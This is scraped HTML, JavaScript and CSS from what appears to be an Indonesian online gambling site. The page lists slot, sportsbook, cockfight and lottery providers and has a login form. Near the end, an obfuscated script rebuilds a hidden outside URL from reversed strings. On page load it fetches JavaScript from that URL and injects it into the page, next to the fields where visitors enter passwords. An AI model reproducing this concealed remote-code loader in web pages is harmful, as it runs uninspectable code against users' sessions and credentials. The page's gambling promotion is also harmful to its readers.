                                                                                                                                                                                                                                                                                                                                                                                                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Sportsbook" alt="Sportsbook"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Sport.png" width="20" height="20">
                                <span>SPORTSBOOK</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="AFB88" title="AFB88"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/afb_footer.png" width="100" height="50">
                                                                                                                                <img alt="BTI Sportsbook" title="BTI Sportsbook"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/bti_footer.webp" width="100" height="50">
                                                                                                                                <img alt="SBO SPORT" title="SBO SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sbo_footer.png" width="100" height="50">
                                                                                                                                <img alt="CMD368" title="CMD368"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/cmd_footer.png" width="100" height="50">
                                                                                                                                <img alt="SABA SPORT" title="SABA SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sab_footer.webp" width="100" height="50">
                                                                                                                                <img alt="OPUS Sports" title="OPUS Sports"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/m88_footer.webp" width="100" height="50">
                                                                                                                                <img alt="IA E-SPORT" title="IA E-SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/iae_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Arcade" alt="Arcade"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Arcade.png" width="20" height="20">
                                <span>ARCADE</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="Pragmatic Crash Game" title="Pragmatic Crash Game"
                                    src="https://images.linkcdn.cloud/global/logo-footer/casino/spaceman_footer.webp" width="100" height="50">
                                                                                                                                <img alt="FUNKY GAMES" title="FUNKY GAMES"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/fun_footer.webp" width="100" height="50">
                                                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                                                <img alt="SPRIBE" title="SPRIBE"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/spr_footer.webp" width="100" height="50">
                                                                                                                                <img alt="Fastspin" title="Fastspin"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/fastspin_footer.png" width="100" height="50">
                                                                                                                                <img alt="JDB" title="JDB"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/jdb_footer.webp" width="100" height="50">
                                                                                                                                <img alt="CQ9" title="CQ9"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                                                <img alt="JILI" title="JILI"
                                    src=" https://images.linkcdn.cloud/global/logo-footer/slot/jli_footer.webp " width="100" height="50">
                                                                                                                                <img alt="Fa Chai" title="Fa Chai"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/fac_footer.webp" width="100" height="50">
                                                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                                                <img alt="HG5" title="HG5"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                            </div>
                </div>
                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Live Game" alt="Live Game"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Game Lain.png" width="20" height="20">
                                <span>LIVE GAME</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="LIVE GAME" title="LIVE GAME"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/lvg_footer.png" width="100" height="50">
                                                                                                                                                                                                <img alt="GA28" title="GA28"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ga2_footer.png" width="100" height="50">
                                                                                                                                                                                                <img alt="WS168" title="WS168"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ws1_footer.webp" width="100" height="50">
                                                                                                                                <img alt="SV388 Cockfight" title="SV388 Cockfight"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/sv3_footer.png" width="100" height="50">
                                                                                                                                <img alt="MIKI Gaming" title="MIKI Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/mki_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Lottery" alt="Lottery"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Lottery.png" width="20" height="20">
                                <span>LOTTERY</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="4D" title="4D"
                                    src="https://images.linkcdn.cloud/global/logo-footer/lottery/togel_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Poker" alt="Poker"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Poker.png" width="20" height="20">
                                <span>POKER</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="We1Poker" title="We1Poker"
                                    src="https://images.linkcdn.cloud/global/logo-footer/poker/we1_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                            </div>
                </div>
            </div>
            <div class="provider-nav">
                <a href="" class="provider-link">+21</a>
                <a href="/news" class="provider-link">Berita</a>
                <a href="/promotion" class="provider-link">Promosi</a>
                <a href="/help#About" class="provider-link">Tentang Kami</a>
                <a href="/contact" class="provider-link">Kontak Kami</a>
                <a href="/help" class="provider-link">Persyaratan &amp; Ketentuan</a>
                <a href="/help#FAQ" class="provider-link">FAQ</a>
                                            </div>
        </div>
    </div>
    <div class="footer__trademark">Copyright &copy; 2021 - 2026 istana138 is an international registered trademark. All rights reserved.</div>
</footer>


<div class="footer-mobile">
    <a class="footer-item " href="https://istana138d.com">
        <div class="footer-icon"><i class="fas fa-home"></i></div>
        <div class="footer-title">Home</div>
    </a>
                            <a class="footer-item" href="/download/app-0cc590f4c95407668f65d6f5f7709c55b664ef36">
                <div class="footer-icon"><i class="fab fa-android"></i></div>
                <div class="footer-title">Apps</div>
            </a>
                            <a class="footer-item footer-login" href="#" data-toggle="modal" data-target="#loginModal">
        <div class="footer-icon"><i class="fas fa-user-alt"></i></div>
        <div class="footer-title">Masuk</div>
    </a>
            <a class="footer-item " href="https://istana138d.com/promotion">
        <div class="footer-icon"><i class="fas fa-tags"></i> <i class="fas fa-percent"></i></div>
        <div class="footer-title">Promosi</div>
    </a>
    <a class="footer-item"
            target="_blank" rel="noreferrer" href="https://app.chaport.com/widget/show.html?appid=65a23f3507cf65148304c778"
        >
        <div class="footer-icon"><i class="fas fa-comments"></i></div>
        <div class="footer-title">Live Chat</div>
    </a>
</div>

<!-- Modal -->
<div class="modal fade custom-popup" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <i class="fas fa-times"></i>
            </button>

            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Formulir Login</h5>
            </div>

            <div class="modal-body">
                <div class="modal-body-form">
                    <form name="login-form">
                        <div class="form-item">
                            <div class="item-title">Nama Pengguna*</div>
                            <input value="" minlength="1" maxlength="25"
                                name="usernameLogin" style="text-transform: lowercase" type="text" placeholder="Nama Pengguna*"
                                autocomplete="off" required>
                        </div>
                        <div class="form-item">
                            <div class="item-title">Kata Sandi*</div>
                            <input value="" minlength="5" maxlength="50"
                                name="passwordLogin" type="password" placeholder="Kata Sandi*"
                                autocomplete="off" required>
                        </div>
                        <div class="form-forgot">
                            <a href="https://istana138d.com/forgot-password">Lupa Kata Sandi ?</a>
                        </div>
                        <div class="form-button">
                            <button name="buttonLogin" type="submit" class="button-login">Masuk</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://istana138d.com/themes/default/js/vendor.js"></script>
    <script src="https://istana138d.com/themes/default/js/global.js?v=2.0.1795"></script>
    
    
        <script src="https://istana138d.com/themes/default/js/index.js?v=2.0.1795"></script>
        <script src="https://istana138d.com/themes/default/vendor/jquery-validate/jquery.validate.min.js"></script>

<script>
    function numberAmount(number) {
        let format = new Intl.NumberFormat('en-US', { maximumFractionDigits: 2 }).format(number)
        return format.toString()
    }
    
    window.addEventListener("popstate", (event) => {
        location.reload();
    });
    
    $("a[name=playGames]").on("click", function () {
        fbq('trackCustom', "PlayGame")
        ttq.track('PlayGame');
    });

    $("a[name=locale-switch]").on("click", function () {
        const locale = $(this).attr('data-locale')
        $.ajax({
            type: "POST",
            url: "https://istana138d.com/locale",
            data: {
                _token: "gw3J4DB8CU6nF3oUBkd2f0Br2Vdwasii6gdEhwmD",
                locale: locale,
            },
            success: function (res) {
                if (res) {
                    location.reload()
                } else {
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: "Locale not supported."
                    });
                }
            }
        });
    });

    
    jQuery.validator.addMethod("numbers", function(value, element) {
        return /[0-9]/.test(value);
    }, "Kata sandi harus memiliki minimal 1 angka. ");

    jQuery.validator.addMethod("letters", function(value, element) {
        return /[a-z]/.test(value);
    }, "Kata sandi harus terdiri dari minimal 1 huruf. ");

    jQuery.validator.addMethod("contain", function(value, element, params) {
        let username = $(params).val();
        if (username && value) {
            return value.toLowerCase().indexOf(username.toLowerCase()) === -1;
        }
        return true;
    }, "Kata sandi tidak boleh mengandung nama pengguna. ");
</script><script>
$(document).ready(function() {
    $(this).scrollTop(0);
    $.ajax({
        type: "POST",
        url: "https://istana138d.com/paymentService",
        data: { _token: "gw3J4DB8CU6nF3oUBkd2f0Br2Vdwasii6gdEhwmD"},
        success: function (response) {
            let wdTime = response.data.wd
            let depoTime = response.data.depo
            $("[id=withdrawTime]").text(wdTime)
            $("[id=withdrawTimeBar]").attr('aria-valuenow', wdTime).width((wdTime / 15) * 100 + "%")
            $("[id=depositTime]").text(depoTime)
            $("[id=depositTimeBar]").attr('aria-valuenow', depoTime).width((depoTime / 15) * 100 + "%")
        }
    });
            
        
                                    $('#homePopup').modal('show');
                    
                    });
    $('#pageLoadingBar').hide()
    window.onpopstate = function() {
        let path = window.location.pathname;
        routeNav(path);
    }

    function routeNav(path) {
        if (path == window.location.pathname) return;
        history.pushState(null, null, path);
        let url = "https://istana138d.com" + window.location.pathname;
        if (path == '/') {
            window.location.replace("https://istana138d.com")
            return false;
        }
        $(".header-form>a").removeClass('active')
		let elem = document.getElementById("pageLoadingBar");
		let width = 1;
        $.ajax({
            type: "GET",
            url: url,
			beforeSend: () => {
				$('#pageLoadingBar').show()
				let id = setInterval(frame, 100);
				function frame() {
					if (width >= 100) {
						clearInterval(id);
					} else {
						width++;
						elem.style.width = width + '%';
					}
				}
			},
            success: function (page) {
				width = 100;
				elem.style.width = width + '%';
                $("main[id=main-route]").empty().append(page);
                $("title").text($("#title-seo").text());
                const script = $("scope-script").html()
                $("scope-script").remove()
                setTimeout(() => {
                    $("html, body").animate({ scrollTop: "0" }, 1000);
				    $('#pageLoadingBar').hide()
				    elem.style.width = '1%';
                    $("custom-script").empty().append(script);
                    filterGameSelection('all')
                }, 500);
            }
        });
    }

</script>
<script>
    $(window).scroll(function(e){ 
    var $cls = $('.header-nav'); 
    var isPositionFixed = ($cls.css('position') == 'fixed');
        if ($(this).scrollTop() > 250 && !isPositionFixed){ 
            $cls.css({'position': 'fixed', 'top': '0px', 'width':'100%'}); 
        }
        if ($(this).scrollTop() < 250 && isPositionFixed){
            $cls.css({'position': 'sticky', 'top': '0px'}); 
        } 
    });
</script>
<script>
    function maxInputAmount(wallet) {
        const amountWd = $("#withdrawAmount")
		const maxWd = parseFloat(amountWd.attr('max'))
		let walletAvail = parseFloat($(`#${wallet}Desc`).text())
        walletAvail = isNaN(walletAvail) ? 0 : walletAvail;
        if (walletAvail != 0) {
            if (walletAvail < maxWd) {
                amountWd.attr('max', walletAvail)
            }
        }
    }

    window.showError = (title, message) => {
        return Swal.fire({
            icon: 'info',
            title: title,
            html: message,
            timerProgressBar: true,
            timer: 5000,
        });
    }

    $(".game-search>.form-control-sm").on("focus", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('100%');
            $(".form-control-sm").width('100%');
        }
    })

    $(".game-search>.form-control-sm").on("focusout", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('');
            $(".form-control-sm").width('');
        }
    })

    
    $("form[name=login-form]").on('submit', function(e) {
        e.preventDefault();
        let formData = {};
        $.each($(this).serializeArray(), function (i, val) { 
             formData[val.name] = val.value
        });
        formData.usernameLogin = formData.usernameLogin.replace(/\s/g, '');
        let btnTxt = $("button[name=buttonLogin]").html()
        $.ajax({
            url: "https://istana138d.com/doLogin",
            type: 'POST',
            data: {
                _token: "gw3J4DB8CU6nF3oUBkd2f0Br2Vdwasii6gdEhwmD",
                username: formData.usernameLogin,
                password: formData.passwordLogin
            },
            beforeSend: function() {
                $("input[name='usernameLogin']").attr('readonly', true)
                $("input[name='passwordLogin']").attr('readonly', true)
                $("button[name=buttonLogin]").attr('disabled', true)
                $("button[name=buttonLogin]").html('<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>');
            },
            success: function (data) {
                window.history.replaceState(null, null, window.location.href);
                if (data.code == 200) {
	                fbq('track', 'Login');
                    ttq.track('Login')
                    const alert = {
                        toast: true,
                        position: 'top-end',
                        icon: 'success',
                        timer: 3000,
                        title: data.message
                    }
                    localStorage.setItem("loginAlert", JSON.stringify(alert));
                    location.reload();
                } else {
                    let msg = '';
                    $.each(data.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                    });
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                    });
                    if (msg == '') {
                        location.reload();
                    }
                    $("input[name='usernameLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").val('')
                    $("button[name=buttonLogin]").removeAttr('disabled')
                    $("button[name=buttonLogin]").html(btnTxt)
                }
            },
            error: function (data) {
                if (data.statusText === 'timeout') {
                location.reload();
            } else {
                let msg = '';
                $.each(data.responseJSON.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                });
                Swal.fire({
                    toast: true,
                    position: 'top-end',
                    icon: 'error',
                    title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                });
                if (msg == '') {
                    location.reload();
                }
                $("input[name='usernameLogin']").removeAttr('readonly')
                $("input[name='passwordLogin']").removeAttr('readonly')
                $("input[name='usernameLogin']").val('')
                $("input[name='passwordLogin']").val('')
                $("button[name=buttonLogin]").removeAttr('disabled')
                $("button[name=buttonLogin]").html(btnTxt)
            }
        }
        });
    });

    function gameAlert() {
        return Swal.fire({
            icon: 'info',
            title: "Perhatian.",
            html: "Silakan login untuk bermain!",
            timerProgressBar: true,
            timer: 5000,
        });
    }
    </script><!-- Begin of Chaport Live Chat code -->
<script type="text/javascript">
(function(w,d,v3){
w.chaportConfig = {
appId : '65a23f3507cf65148304c778'
};

if(w.chaport)return;v3=w.chaport={};v3._q=[];v3._l={};v3.q=function(){v3._q.push(arguments)};v3.on=function(e,fn){if(!v3._l[e])v3._l[e]=[];v3._l[e].push(fn)};var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://app.chaport.com/javascripts/insert.js';var ss=d.getElementsByTagName('script')[0];ss.parentNode.insertBefore(s,ss)})(window, document);
</script>
<!-- End of Chaport Live Chat code -->
<script type="text/javascript">
        var uuidautodepo = 'cdb1bc28-e39e-4014-84db-9b9e6b6592dd';
        var loadwl = 'mpo';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39cc3c9256f84dca943eee7b11b053a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<custom-script>
</custom-script>

--- FILE ---
content_type: text/css
request_url: https://istana138d.com/custom/css/style.css
body_size: 17384
content:
@import url("https://fonts.googleapis.com/css2?family=Chakra+Petch:wght@300;400;500;600;700&display=swap");
:root {
  --header-color: #132549;
  --navbar-color: linear-gradient(to bottom, #cfa434, #ffe58e, #cfa434);
  --primary-color: #0c1b38;
  --secondary-color: #132549;
  --lottery-color: #000;
  --footer-color: #151d30;
  --header-text: #fff;
  --navbar-text: #000;
  --jackpot-text: #fff;
  --primary-text: #ffffff;
  --secondary-text: #000;
  --lottery-text: #ffffff;
  --footer-text: #ffffff;
  --c-white: #ffffff;
  --c-black: #000;
  --c-grey: #111;
  --gradient: linear-gradient(to bottom, #cfa434, #ffe58e, #cfa434);
  --border: #e6c058;
  --background-theme: url(../../custom/img/header/bod.jpg);
  --jackpot-theme: url(../../custom/img/header/jackpot.gif);
  --background-page: #071125;
  --page-text: #ffffff;
  --error: #db1414;
}

#front-themes-color {
  color: #0c1b38;
}

@keyframes blinkAnimation {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0.7;
  }
  100% {
    opacity: 1;
  }
}
@keyframes bounce {
  0% {
    transform: translateY(-3px);
  }
  50% {
    transform: translateY(3px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes floating-icon-change {
  0%, 6% {
    -webkit-transform: translateX(11px);
    transform: translateX(11px);
  }
  12%, 21% {
    -webkit-transform: translateX(-51px);
    transform: translateX(-51px);
  }
  27%, 36% {
    -webkit-transform: translateX(-113px);
    transform: translateX(-113px);
  }
  42%, 51% {
    -webkit-transform: translateX(-173px);
    transform: translateX(-173px);
  }
  57%, 66% {
    -webkit-transform: translateX(-236px);
    transform: translateX(-236px);
  }
  72%, 81% {
    -webkit-transform: translateX(-302px);
    transform: translateX(-302px);
  }
  87%, 100% {
    -webkit-transform: translateX(-367px);
    transform: translateX(-367px);
  }
}
@keyframes floating-show-stat {
  0%, 20% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  21%, 84% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  85%, 100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes floating-show-icons {
  0%, 20% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  21%, 84% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  85%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}
@keyframes progress-animation {
  from {
    left: -60%;
    width: 50%;
  }
  to {
    left: 110%;
    width: 50%;
  }
}
@keyframes steam {
  20% {
    filter: blur(5px);
    opacity: 1;
  }
  50% {
    filter: blur(10px);
    opacity: 0.5;
  }
  100% {
    filter: blur(15px);
    opacity: 0;
  }
}
@keyframes new-game-blinker {
  50% {
    opacity: 0;
  }
}
@keyframes beat {
  to {
    transform: scale(1.1);
  }
}
@media screen and (max-width: 1080px) {
  .main-content {
    padding-bottom: 80px !important;
    background: #071125 !important;
  }
  .home {
    padding-bottom: 65px !important;
  }
  .header__top {
    display: none;
  }
  .header__mid {
    display: none;
  }
  .header-nav {
    display: none;
  }
  .header-mobile {
    display: block !important;
    background: var(--header-color);
  }
  .header-mobile__top {
    display: grid;
    grid-template-columns: auto 1fr;
    padding: 13px 10px;
  }
  .header-mobile__top .mobile-logo {
    display: flex;
    align-items: center;
    width: 200px;
  }
  .header-mobile__top .mobile-logo img {
    width: 70%;
    height: auto;
  }
  .header-mobile__top .mobile-button {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    margin-left: auto;
    height: 100%;
  }
  .header-mobile__top .mobile-button .mobile-button--transaksi, .header-mobile__top .mobile-button .mobile-button--menu, .header-mobile__top .mobile-button .mobile-button--register {
    color: var(--secondary-text);
    background: var(--gradient);
    border: 1px solid #e6c058;
    padding: 7px 10px;
    margin-left: 5px;
    font-size: 12px;
    min-width: 70px;
    max-width: 110px;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25);
    text-align: center;
    font-weight: 600;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-radius: 3px;
    margin-right: 5px;
  }
  .header-mobile__top .mobile-button .mobile-button--transaksi span, .header-mobile__top .mobile-button .mobile-button--menu span, .header-mobile__top .mobile-button .mobile-button--register span {
    font-weight: 700;
    color: var(--secondary-text);
    width: 100%;
  }
  .header-mobile__top .mobile-button .mobile-button--register {
    font-size: 12px;
  }
  .header-mobile__top .mobile-button .mobile-button--menu {
    background: var(--gradient);
    border: 1px solid #e6c058;
    margin-right: 0;
    margin-left: 0;
    min-width: 35px;
    display: flex;
  }
  .header-mobile__top .mobile-button .mobile-button--menu i {
    font-size: 17px;
  }
  .header-mobile__marquee {
    background: var(--navbar-color);
    display: flex;
    align-items: center;
    width: 100%;
    color: var(--navbar-text);
  }
  .header-mobile__marquee i {
    font-size: 12px;
    padding: 5px 7px;
    background: var(--navbar-color);
    color: var(--navbar-text);
  }
  .header-mobile__marquee .marquee {
    font-size: 12px;
    font-weight: 600;
    width: 100%;
  }
  .home__slider {
    max-height: 100% !important;
  }
  .home__slider .swiper-slide {
    min-height: 170px !important;
  }
  .home__jackpot {
    background: #071125;
    padding-bottom: 0px !important;
    padding-top: 5px !important;
  }
  .home__jackpot .jackpot-gif {
    height: 180px !important;
  }
  .home__jackpot .jackpot-gif .jackpot-amount {
    font-size: 20px !important;
    top: 20px !important;
  }
  .home__menu {
    margin-top: 20px;
  }
  .home__menu .menu-container {
    grid-template-columns: repeat(1, 1fr) !important;
    grid-template-areas: "item-right item-right" "item-download item-download";
  }
  .home__menu .menu-container .download-border {
    max-width: 250px;
    margin-left: auto;
    margin-right: auto;
  }
  .home__menu .menu-container .download-border .menu-download {
    height: auto !important;
  }
  .home__menu .menu-container .download-border .menu-download img {
    width: 200px;
    margin: auto;
  }
  .home__menu .menu-container .menu-right .menu-games {
    margin: 20px 0 !important;
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    width: 180px !important;
    max-height: 140px !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item .games-border {
    margin-left: auto;
    margin-right: auto;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item.show-mobile {
    display: block !important;
  }
  .home__menu .menu-container .menu-right .menu-slider .slider-cstmr {
    margin-bottom: 20px;
  }
  .home__menu .menu-container .menu-right .menu-slider .slider-provider {
    margin-bottom: 20px;
  }
  .home__menu .menu-container .item-download {
    grid-area: item-download;
  }
  .home__menu .menu-container .item-right {
    grid-area: item-right;
  }
  .home__payment .payment-border {
    margin-bottom: 20px;
  }
  .home__seo .seo-content, .home__seo .home .mobile__seo .seo-mobile, .home .mobile__seo .home__seo .seo-mobile {
    display: none;
  }
  .home__seo .seo-mobile {
    display: block !important;
  }
  .page-header {
    font-size: 20px !important;
    font-size: 24px !important;
    color: var(--c-white) !important;
  }
  .footer__provider {
    display: none;
  }
  .footer__trademark {
    display: none;
  }
  .footer-mobile {
    background: var(--footer-color);
    color: var(--page-text);
    position: fixed;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 997;
    display: grid !important;
    grid-template-columns: repeat(5, 1fr);
    border-top: 2px solid #e6c058;
  }
  .footer-mobile .footer-item {
    text-align: center;
    padding: 12px 5px 8px;
    color: #fff;
    position: relative;
  }
  .footer-mobile .footer-item .footer-icon {
    position: relative;
  }
  .footer-mobile .footer-item .footer-icon i {
    font-size: 20px;
  }
  .footer-mobile .footer-item .footer-icon .fa-percent {
    font-size: 8px;
    position: absolute;
    color: var(--c-black);
    left: 0;
    right: 4px;
    top: 5px;
    bottom: 0;
  }
  .footer-mobile .footer-item.active {
    color: #e6c058;
  }
  .footer-mobile .footer-item .footer-title {
    font-size: 12px;
    font-weight: 500;
    white-space: nowrap;
  }
  .footer-mobile .footer-item.footer-login {
    position: relative;
    z-index: 999;
    align-self: flex-end;
  }
  .footer-mobile .footer-item.footer-login .footer-icon {
    position: absolute;
    top: 0;
    top: -62px;
    right: 0;
    left: 0;
    width: 70px;
    height: 70px;
    border-radius: 50px;
    background: var(--navbar-color);
    border: 2px solid #e6c058;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    animation: beat 0.5s infinite alternate;
  }
  .footer-mobile .footer-item.footer-login .footer-icon i {
    font-size: 30px;
    border-radius: 50px;
    color: var(--primary-color);
  }
  .item-right-content {
    padding-bottom: 100px !important;
  }
  .game-list-container .game-holder .game-bottom .game-name {
    font-size: 14px !important;
  }
  .game-list-container .game-holder .game-bottom .game-links a {
    font-size: 12px !important;
    font-weight: 700 !important;
    padding: 3px 7px !important;
  }
  .floating-contact {
    bottom: 80px !important;
    width: 60px !important;
    height: 60px !important;
  }
  .floating-contact__item {
    bottom: 70px !important;
    width: 190px !important;
  }
  .floating-contact__item a {
    font-size: 12px !important;
  }
  .floating-contact__item a span {
    width: 25px !important;
    height: 25px !important;
  }
  .floating-contact__item a span i {
    font-size: 13px !important;
  }
  .floating-contact__button {
    width: 60px !important;
    height: 60px !important;
    border: 2px solid var(--primary-text);
  }
  .transaksi .component-tab-content .transaksi-grid {
    grid-template-columns: 1fr !important;
    grid-template-areas: "transaksi-form transaksi-form" "transaksi-payment transaksi-payment";
  }
  .transaksi .component-tab-content .transaksi-payment {
    grid-area: transaksi-payment;
  }
  .transaksi .component-tab-content .transaksi-form {
    grid-area: transaksi-form;
  }
  .lottery .lottery__container .lottery-grid {
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .slot-game__container {
    margin-top: 25px;
  }
}
@media screen and (max-width: 630px) {
  .promo__filter {
    background: transparent !important;
    padding: 0 !important;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
    grid-gap: 7px;
  }
  .promo__filter .filter-promo {
    padding: 5px !important;
    margin: 0 !important;
    font-size: 11px !important;
    background: var(--primary-color);
    color: var(--primary-text) !important;
    border-radius: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .promo__filter .filter-promo.active {
    color: var(--c-white) !important;
    background: var(--c-black) !important;
  }
  .promo__filter .filter-promo.active:before {
    display: none;
  }
  .promo__filter .filter-promo:hover {
    color: var(--c-white) !important;
    background: var(--c-black) !important;
  }
  .promo__list .promo-info .info-title {
    font-size: 12px !important;
  }
  .promo__list .promo-info .info-read {
    font-size: 10px !important;
  }
  .promo-content .main-promo .promo-img img {
